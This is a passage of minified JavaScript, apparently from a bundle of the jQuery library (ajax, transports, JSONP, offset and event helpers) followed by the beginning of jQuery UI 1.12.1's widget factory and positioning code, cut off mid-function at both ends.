a[e]=!0,C.each(t[e]||[],function(e,t){t=t(n,s,o);return"string"!=typeof t||r||a[t]?r?!(i=t):void 0:(n.dataTypes.unshift(t),l(t),!1)}),i}return l(n.dataTypes[0])||!a["*"]&&l("*")}function Yt(e,t){var i,n,s=C.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((s[i]?e:n=n||{})[i]=t[i]);return n&&C.extend(!0,e,n),e}zt.href=Dt.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Dt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Bt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Yt(Yt(e,C.ajaxSettings),t):Yt(C.ajaxSettings,e)},ajaxPrefilter:jt(Ht),ajaxTransport:jt(Ut),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,u,c,i,d,h,p,n,s,f=C.ajaxSetup({},t=t||{}),m=f.context||f,g=f.context&&(m.nodeType||m.jquery)?C(m):C.event,_=C.Deferred(),v=C.Callbacks("once memory"),b=f.statusCode||{},o={},a={},r="canceled",q={readyState:0,getResponseHeader:function(e){var t;if(h){if(!i)for(i={};t=Nt.exec(c);)i[t[1].toLowerCase()+" "]=(i[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=i[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?c:null},setRequestHeader:function(e,t){return null==h&&(e=a[e.toLowerCase()]=a[e.toLowerCase()]||e,o[e]=t),this},overrideMimeType:function(e){return null==h&&(f.mimeType=e),this},statusCode:function(e){if(e)if(h)q.always(e[q.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||r;return l&&l.abort(e),y(0,e),this}};if(_.promise(q),f.url=((e||f.url||Dt.href)+"").replace(Lt,Dt.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(M)||[""],null==f.crossDomain){s=x.createElement("a");try{s.href=f.url,s.href=s.href,f.crossDomain=zt.protocol+"//"+zt.host!=s.protocol+"//"+s.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=C.param(f.data,f.traditional)),Wt(Ht,f,t,q),h)return q;for(n in(p=C.event&&f.global)&&0==C.active++&&C.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Rt.test(f.type),u=f.url.replace(Ot,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Ft,"+")):(s=f.url.slice(u.length),f.data&&(f.processData||"string"==typeof f.data)&&(u+=(Et.test(u)?"&":"?")+f.data,delete f.data),!1===f.cache&&(u=u.replace(Mt,"$1"),s=(Et.test(u)?"&":"?")+"_="+kt.guid+++s),f.url=u+s),f.ifModified&&(C.lastModified[u]&&q.setRequestHeader("If-Modified-Since",C.lastModified[u]),C.etag[u]&&q.setRequestHeader("If-None-Match",C.etag[u])),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&q.setRequestHeader("Content-Type",f.contentType),q.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Bt+"; q=0.01":""):f.accepts["*"]),f.headers)q.setRequestHeader(n,f.headers[n]);if(f.beforeSend&&(!1===f.beforeSend.call(m,q,f)||h))return q.abort();if(r="abort",v.add(f.complete),q.done(f.success),q.fail(f.error),l=Wt(Ut,f,t,q)){if(q.readyState=1,p&&g.trigger("ajaxSend",[q,f]),h)return q;f.async&&0<f.timeout&&(d=w.setTimeout(function(){q.abort("timeout")},f.timeout));try{h=!1,l.send(o,y)}catch(e){if(h)throw e;y(-1,e)}}else y(-1,"No Transport");function y(e,t,i,n){var s,o,a,r=t;h||(h=!0,d&&w.clearTimeout(d),l=void 0,c=n||"",q.readyState=0<e?4:0,n=200<=e&&e<300||304===e,i&&(a=function(e,t,i){for(var n,s,o,a,r=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(s in r)if(r[s]&&r[s].test(n)){l.unshift(s);break}if(l[0]in i)o=l[0];else{for(s in i){if(!l[0]||e.converters[s+" "+l[0]]){o=s;break}a=a||s}o=o||a}if(o)return o!==l[0]&&l.unshift(o),i[o]}(f,q,i)),!n&&-1<C.inArray("script",f.dataTypes)&&C.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),a=function(e,t,i,n){var s,o,a,r,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(i[e.responseFields[o]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(s in u)if((r=s.split(" "))[1]===o&&(a=u[l+" "+r[0]]||u["* "+r[0]])){!0===a?a=u[s]:!0!==u[s]&&(o=r[0],c.unshift(r[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(f,a,q,n),n?(f.ifModified&&((i=q.getResponseHeader("Last-Modified"))&&(C.lastModified[u]=i),(i=q.getResponseHeader("etag"))&&(C.etag[u]=i)),204===e||"HEAD"===f.type?r="nocontent":304===e?r="notmodified":(r=a.state,s=a.data,n=!(o=a.error))):(o=r,!e&&r||(r="error",e<0&&(e=0))),q.status=e,q.statusText=(t||r)+"",n?_.resolveWith(m,[s,r,q]):_.rejectWith(m,[q,r,o]),q.statusCode(b),b=void 0,p&&g.trigger(n?"ajaxSuccess":"ajaxError",[q,f,n?s:o]),v.fireWith(m,[q,r]),p&&(g.trigger("ajaxComplete",[q,f]),--C.active||C.event.trigger("ajaxStop")))}return q},getJSON:function(e,t,i){return C.get(e,t,i,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],function(e,s){C[s]=function(e,t,i,n){return m(t)&&(n=n||i,i=t,t=void 0),C.ajax(C.extend({url:e,type:s,dataType:n,data:t,success:i},C.isPlainObject(e)&&e))}}),C.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),C._evalUrl=function(e,t,i){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t,i)}})},C.fn.extend({wrapAll:function(e){return this[0]&&(m(e)&&(e=e.call(this[0])),e=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(i){return m(i)?this.each(function(e){C(this).wrapInner(i.call(this,e))}):this.each(function(){var e=C(this),t=e.contents();t.length?t.wrapAll(i):e.append(i)})},wrap:function(t){var i=m(t);return this.each(function(e){C(this).wrapAll(i?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new w.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},$t=C.ajaxSettings.xhr();b.cors=!!$t&&"withCredentials"in $t,b.ajax=$t=!!$t,C.ajaxTransport(function(s){var o,a;if(b.cors||$t&&!s.crossDomain)return{send:function(e,t){var i,n=s.xhr();if(n.open(s.type,s.url,s.async,s.username,s.password),s.xhrFields)for(i in s.xhrFields)n[i]=s.xhrFields[i];for(i in s.mimeType&&n.overrideMimeType&&n.overrideMimeType(s.mimeType),s.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)n.setRequestHeader(i,e[i]);o=function(e){return function(){o&&(o=a=n.onload=n.onerror=n.onabort=n.ontimeout=n.onreadystatechange=null,"abort"===e?n.abort():"error"===e?"number"!=typeof n.status?t(0,"error"):t(n.status,n.statusText):t(Vt[n.status]||n.status,n.statusText,"text"!==(n.responseType||"text")||"string"!=typeof n.responseText?{binary:n.response}:{text:n.responseText},n.getAllResponseHeaders()))}},n.onload=o(),a=n.onerror=n.ontimeout=o("error"),void 0!==n.onabort?n.onabort=a:n.onreadystatechange=function(){4===n.readyState&&w.setTimeout(function(){o&&a()})},o=o("abort");try{n.send(s.hasContent&&s.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),C.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),C.ajaxTransport("script",function(i){var n,s;if(i.crossDomain||i.scriptAttrs)return{send:function(e,t){n=C("<script>").attr(i.scriptAttrs||{}).prop({charset:i.scriptCharset,src:i.url}).on("load error",s=function(e){n.remove(),s=null,e&&t("error"===e.type?404:200,e.type)}),x.head.appendChild(n[0])},abort:function(){s&&s()}}});var Gt=[],Kt=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||C.expando+"_"+kt.guid++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",function(e,t,i){var n,s,o,a=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return n=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Kt,"$1"+n):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+n),e.converters["script json"]=function(){return o||C.error(n+" was not called"),o[0]},e.dataTypes[0]="json",s=w[n],w[n]=function(){o=arguments},i.always(function(){void 0===s?C(w).removeProp(n):w[n]=s,e[n]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(n)),o&&m(s)&&s(o[0]),o=s=void 0}),"script"}),b.createHTMLDocument=((d=x.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===d.childNodes.length),C.parseHTML=function(e,t,i){return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(b.createHTMLDocument?((n=(t=x.implementation.createHTMLDocument("")).createElement("base")).href=x.location.href,t.head.appendChild(n)):t=x),n=!i&&[],(i=E.exec(e))?[t.createElement(i[1])]:(i=_e([e],t,n),n&&n.length&&C(n).remove(),C.merge([],i.childNodes)));var n},C.fn.load=function(e,t,i){var n,s,o,a=this,r=e.indexOf(" ");return-1<r&&(n=qt(e.slice(r)),e=e.slice(0,r)),m(t)?(i=t,t=void 0):t&&"object"==typeof t&&(s="POST"),0<a.length&&C.ajax({url:e,type:s||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(n?C("<div>").append(C.parseHTML(e)).find(n):e)}).always(i&&function(e,t){a.each(function(){i.apply(this,o||[e.responseText,t,e])})}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,function(e){return t===e.elem}).length},C.offset={setOffset:function(e,t,i){var n,s,o,a,r=C.css(e,"position"),l=C(e),u={};"static"===r&&(e.style.position="relative"),o=l.offset(),n=C.css(e,"top"),a=C.css(e,"left"),a=("absolute"===r||"fixed"===r)&&-1<(n+a).indexOf("auto")?(s=(r=l.position()).top,r.left):(s=parseFloat(n)||0,parseFloat(a)||0),null!=(t=m(t)?t.call(e,i,C.extend({},o)):t).top&&(u.top=t.top-o.top+s),null!=t.left&&(u.left=t.left-o.left+a),"using"in t?t.using.call(e,u):l.css(u)}},C.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){C.offset.setOffset(this,t,e)});var e,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),i=i.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,n=this[0],s={top:0,left:0};if("fixed"===C.css(n,"position"))t=n.getBoundingClientRect();else{for(t=this.offset(),i=n.ownerDocument,e=n.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==n&&1===e.nodeType&&((s=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),s.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-s.top-C.css(n,"marginTop",!0),left:t.left-s.left-C.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||ne})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,s){var o="pageYOffset"===s;C.fn[t]=function(e){return z(this,function(e,t,i){var n;return g(e)?n=e:9===e.nodeType&&(n=e.defaultView),void 0===i?n?n[s]:e[t]:void(n?n.scrollTo(o?n.pageXOffset:i,o?i:n.pageYOffset):e[t]=i)},t,e,arguments.length)}}),C.each(["top","left"],function(e,i){C.cssHooks[i]=Ve(b.pixelPosition,function(e,t){if(t)return t=Ye(e,i),je.test(t)?C(e).position()[i]+"px":t})}),C.each({Height:"height",Width:"width"},function(a,r){C.each({padding:"inner"+a,content:r,"":"outer"+a},function(n,o){C.fn[o]=function(e,t){var i=arguments.length&&(n||"boolean"!=typeof e),s=n||(!0===e||!0===t?"margin":"border");return z(this,function(e,t,i){var n;return g(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(n=e.documentElement,Math.max(e.body["scroll"+a],n["scroll"+a],e.body["offset"+a],n["offset"+a],n["client"+a])):void 0===i?C.css(e,t,s):C.style(e,t,i,s)},r,i?e:void 0,i)}})}),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){C.fn[t]=function(e){return this.on(t,e)}}),C.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,i){C.fn[i]=function(e,t){return 0<arguments.length?this.on(i,null,e,t):this.trigger(i)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;C.proxy=function(e,t){var i,n;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return i=r.call(arguments,2),(n=function(){return e.apply(t||this,i.concat(r.call(arguments)))}).guid=e.guid=e.guid||C.guid++,n},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=k,C.isFunction=m,C.isWindow=g,C.camelCase=V,C.type=f,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},C.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return C});var Zt=w.jQuery,Qt=w.$;return C.noConflict=function(e){return w.$===C&&(w.$=Qt),e&&w.jQuery===C&&(w.jQuery=Zt),C},void 0===e&&(w.jQuery=w.$=C),C}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(w){w.ui=w.ui||{};w.ui.version="1.12.1";var s,i=0,r=Array.prototype.slice;w.cleanData=(s=w.cleanData,function(e){for(var t,i,n=0;null!=(i=e[n]);n++)try{(t=w._data(i,"events"))&&t.remove&&w(i).triggerHandler("remove")}catch(e){}s(e)}),w.widget=function(e,i,t){var n,s,o,a={},r=e.split(".")[0],l=r+"-"+(e=e.split(".")[1]);return t||(t=i,i=w.Widget),w.isArray(t)&&(t=w.extend.apply(null,[{}].concat(t))),w.expr[":"][l.toLowerCase()]=function(e){return!!w.data(e,l)},w[r]=w[r]||{},n=w[r][e],s=w[r][e]=function(e,t){if(!this._createWidget)return new s(e,t);arguments.length&&this._createWidget(e,t)},w.extend(s,n,{version:t.version,_proto:w.extend({},t),_childConstructors:[]}),(o=new i).options=w.widget.extend({},o.options),w.each(t,function(t,n){function s(){return i.prototype[t].apply(this,arguments)}function o(e){return i.prototype[t].apply(this,e)}w.isFunction(n)?a[t]=function(){var e,t=this._super,i=this._superApply;return this._super=s,this._superApply=o,e=n.apply(this,arguments),this._super=t,this._superApply=i,e}:a[t]=n}),s.prototype=w.widget.extend(o,{widgetEventPrefix:n&&o.widgetEventPrefix||e},a,{constructor:s,namespace:r,widgetName:e,widgetFullName:l}),n?(w.each(n._childConstructors,function(e,t){var i=t.prototype;w.widget(i.namespace+"."+i.widgetName,s,t._proto)}),delete n._childConstructors):i._childConstructors.push(s),w.widget.bridge(e,s),s},w.widget.extend=function(e){for(var t,i,n=r.call(arguments,1),s=0,o=n.length;s<o;s++)for(t in n[s])i=n[s][t],n[s].hasOwnProperty(t)&&void 0!==i&&(w.isPlainObject(i)?e[t]=w.isPlainObject(e[t])?w.widget.extend({},e[t],i):w.widget.extend({},i):e[t]=i);return e},w.widget.bridge=function(o,t){var a=t.prototype.widgetFullName||o;w.fn[o]=function(i){var e="string"==typeof i,n=r.call(arguments,1),s=this;return e?this.length||"instance"!==i?this.each(function(){var e,t=w.data(this,a);return"instance"===i?(s=t,!1):t?w.isFunction(t[i])&&"_"!==i.charAt(0)?(e=t[i].apply(t,n))!==t&&void 0!==e?(s=e&&e.jquery?s.pushStack(e.get()):e,!1):void 0:w.error("no such method '"+i+"' for "+o+" widget instance"):w.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):s=void 0:(n.length&&(i=w.widget.extend.apply(null,[i].concat(n))),this.each(function(){var e=w.data(this,a);e?(e.option(i||{}),e._init&&e._init()):w.data(this,a,new t(i,this))})),s}},w.Widget=function(){},w.Widget._childConstructors=[],w.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,t){t=w(t||this.defaultElement||this)[0],this.element=w(t),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=w(),this.hoverable=w(),this.focusable=w(),this.classesElementLookup={},t!==this&&(w.data(t,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===t&&this.destroy()}}),this.document=w(t.style?t.ownerDocument:t.document||t),this.window=w(this.document[0].defaultView||this.document[0].parentWindow)),this.options=w.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:w.noop,_create:w.noop,_init:w.noop,destroy:function(){var i=this;this._destroy(),w.each(this.classesElementLookup,function(e,t){i._removeClass(t,e)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:w.noop,widget:function(){return this.element},option:function(e,t){var i,n,s,o=e;if(0===arguments.length)return w.widget.extend({},this.options);if("string"==typeof e)if(o={},e=(i=e.split(".")).shift(),i.length){for(n=o[e]=w.widget.extend({},this.options[e]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(e=i.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=t}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];o[e]=t}return this._setOptions(o),this},_setOptions:function(e){for(var t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return"classes"===e&&this._setOptionClasses(t),this.options[e]=t,"disabled"===e&&this._setOptionDisabled(t),this},_setOptionClasses:function(e){var t,i,n;for(t in e)n=this.classesElementLookup[t],e[t]!==this.options.classes[t]&&n&&n.length&&(i=w(n.get()),this._removeClass(n,t),i.addClass(this._classes({element:i,keys:t,classes:e,add:!0})))},_setOptionDisabled:function(e){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!e),e&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(s){var o=[],a=this;function e(e,t){for(var i,n=0;n<e.length;n++)i=a.classesElementLookup[e[n]]||w(),i=s.add?w(w.unique(i.get().concat(s.element.get()))):w(i.not(s.element).get()),a.classesElementLookup[e[n]]=i,o.push(e[n]),t&&s.classes[e[n]]&&o.push(s.classes[e[n]])}return s=w.extend({element:this.element,classes:this.options.classes||{}},s),this._on(s.element,{remove:"_untrackClassesElement"}),s.keys&&e(s.keys.match(/\S+/g)||[],!0),s.extra&&e(s.extra.match(/\S+/g)||[]),o.join(" ")},_untrackClassesElement:function(i){var n=this;w.each(n.classesElementLookup,function(e,t){-1!==w.inArray(i.target,t)&&(n.classesElementLookup[e]=w(t.not(i.target).get()))})},_removeClass:function(e,t,i){return this._toggleClass(e,t,i,!1)},_addClass:function(e,t,i){return this._toggleClass(e,t,i,!0)},_toggleClass:function(e,t,i,n){var s="string"==typeof e||null===e,i={extra:s?t:i,keys:s?e:t,element:s?this.element:e,add:n="boolean"==typeof n?n:i};return i.element.toggleClass(this._classes(i),n),this},_on:function(s,o,e){var a,r=this;"boolean"!=typeof s&&(e=o,o=s,s=!1),e?(o=a=w(o),this.bindings=this.bindings.add(o)):(e=o,o=this.element,a=this.widget()),w.each(e,function(e,t){function i(){if(s||!0!==r.options.disabled&&!w(this).hasClass("ui-state-disabled"))return("string"==typeof t?r[t]:t).apply(r,arguments)}"string"!=typeof t&&(i.guid=t.guid=t.guid||i.guid||w.guid++);var n=e.match(/^([\w:-]*)\s*(.*)$/),e=n[1]+r.eventNamespace,n=n[2];n?a.on(e,n,i):o.on(e,i)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(t).off(t),this.bindings=w(this.bindings.not(e).get()),this.focusable=w(this.focusable.not(e).get()),this.hoverable=w(this.hoverable.not(e).get())},_delay:function(e,t){var i=this;return setTimeout(function(){return("string"==typeof e?i[e]:e).apply(i,arguments)},t||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(w(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(w(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(w(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(w(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,t,i){var n,s,o=this.options[e];if(i=i||{},(t=w.Event(t)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),t.target=this.element[0],s=t.originalEvent)for(n in s)n in t||(t[n]=s[n]);return this.element.trigger(t,i),!(w.isFunction(o)&&!1===o.apply(this.element[0],[t].concat(i))||t.isDefaultPrevented())}},w.each({show:"fadeIn",hide:"fadeOut"},function(o,a){w.Widget.prototype["_"+o]=function(t,e,i){var n=(e="string"==typeof e?{effect:e}:e)?!0!==e&&"number"!=typeof e&&e.effect||a:o,s=!w.isEmptyObject(e="number"==typeof(e=e||{})?{duration:e}:e);e.complete=i,e.delay&&t.delay(e.delay),s&&w.effects&&w.effects.effect[n]?t[o](e):n!==o&&t[n]?t[n](e.duration,e.easing,i):t.queue(function(e){w(this)[o](),i&&i.call(t[0]),e()})}});var n,x,C,o,a,l,u,c,S;w.widget;function D(e,t,i){return[parseFloat(e[0])*(c.test(e[0])?t/100:1),parseFloat(e[1])*(c.test(e[1])?i/100:1)]}function k(e,t){return parseInt(w.css(e,t),10)||0}x=Math.max,C=Math.abs,o=/left|center|right/,a=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,u=/^\w+/,c=/%$/,S=w.fn.position,w.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,t=w("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=t.children()[0];return w("body").append(t),e=i.offsetWidth,t.css("overflow","scroll"),e===(i=i.offsetWidth)&&(i=t[0].clientWidth),t.remove(),n=e-i},getScrollInfo:function(e){var t=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),i=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),t="scroll"===t||"auto"===t&&e.width<e.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&e.height<e.element[0].scrollHeight?w.position.scrollbarWidth():0,height:t?w.position.scrollbarWidth():0}},getWithinInfo:function(e){var t=w(e||window),i=w.isWindow(t[0]),n=!!t[0]&&9===t[0].nodeType;return{element:t,isWindow:i,isDocument:n,offset:!i&&!n?w(e).offset():{left:0,top:0},scrollLeft:t.scrollLeft(),scrollTop:t.scrollTop(),width:t.outerWidth(),height:t.outerHeight()}}},w.fn.position=function(d){if(!d||!d.of)return S.apply(this,arguments);d=w.extend({},d);var h,p,f,m,g,e,_=w(d.of),v=w.position.getWithinInfo(d.within),b=w.position.getScrollInfo(v),q=(d.collision||"flip").split(" "),y={},t=9===(e=(t=_)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:w.isWindow(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()};return _[0].preventDefault&&(d.at="left top"),p=t.width,f=t.height,g=w.extend({},m=t.offset),w.each(["my","at"],function(){var e,t,i=(d[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):a.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=a.test(i[1])?i[1]:"center",e=l.exec(i[0]),t=l.exec(i[1]),y[this]=[e?e[0]:0,t?t[0]:0],d[this]=[u.exec(i[0])[0],u.exec(i[1])[0]]}),1===q.length&&(q[1]=q[0]),"right"===d.at[0]?g.left+=p:"center"===d.at[0]&&(g.left+=p/2),"bottom"===d.at[1]?g.top+=f:"center"===d.at[1]&&(g.top+=f/2),h=D(y.at,p,f),g.left+=h[0],g.top+=h[1],this.each(function(){var i,e,a=w(this),r=a.outerWidth(),l=a.outerHeight(),t=k(this,"marginLeft"),n=k(this,"marginTop"),s=r+t+k(this,"marginRight")+b.width,o=l+n+k(this,"marginBottom")+b.height,u=w.extend({},g),c=D(y.my,a.outerWidth(),a.outerHeight());"right"===d.my[0]?u.left-=r:"center"===d.my[0]&&(u.left-=r/2),"bottom"===d.my[1]?u.top-=l:"center"===d.my[1]&&(u.top-=l/2),u.left+=c[0],u.top+=c[1],i={marginLeft:t,marginTop:n},w.each(["left","top"],function(e,t){w.ui.position[q[e]]&&w.ui.position[q[e]][t](u,{targetWidth:p,targetHeight:f,elemWidth:r,elemHeight:l,collisionPosition:i,collisionWidth:s,collisionHeight:o,offset:[h[0]+c[0],h[1]+c[1]],my:d.my,at:d.at,within:v,elem:a})}),d.using&&(e=function(e){var t=m.left-u.left,i=t+p-r,n=m.top-u.top,s=n+f-l,o={target:{element:_,left:m.left,top:m.top,width:p,height:f},element:{element:a,left:u.left,top:u.top,width:r,height:l},horizontal:i<0?"left":0<t?"right":"center",vertical:s<0?"top":0<n?"bottom":"middle"};p<r&&C(t+i)<p&&(o.horizontal="center"),f<l&&C(n+s)<f&&(o.vertical="middle"),x(C(t),C(i))>x(C(n),C(s))?o.important="horizontal":o.important="vertical",d.using.call(this,e,o)}),a.offset(w.extend(u,{using:e}))})},w.ui.position={fit:{left:function(e,t){var i=t.within,n=i.isWindow?i.scrollLeft:i.offset.left,s=i.width,o=e.left-t.collisionPosition.marginLeft,a=n-o,r=o+t.collisionWidth-s-n;t.collisionWidth>s?0<a&&r<=0?(i=e.left+a+t.collisionWidth-s-n,e.left+=a-i):e.left=!(0<r&&a<=0)&&r<a?n+s-t.collisionWidth:n:0<a?e.left+=a:0<r?e.left-=r:e.left=x(e.left-o,e.left)},top:function(e,t){var i=t.within,n=i.isWindow?i.scrollTop:i.offset.top,s=t.within.height,o=e.top-t.collisionPosition.marginTop,a=n-o,r=o+t.collisionHeight-s-n;t.collisionHeight>s?0<a&&r<=0?(i=e.top+a+t.collisionHeight-s-n,e.top+=a-i):e.top=!(0<r&&a<=0)&&r<a?n+s-t.collisionHeight:n:0<a?e.top+=a:0<r?e.top-=r:e.top=x(e.top-o,e.top)}},flip:{left:function(e,t){var 